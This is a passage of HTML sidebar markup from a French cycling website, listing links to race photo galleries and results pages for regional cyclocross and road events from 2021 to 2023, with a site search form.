            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
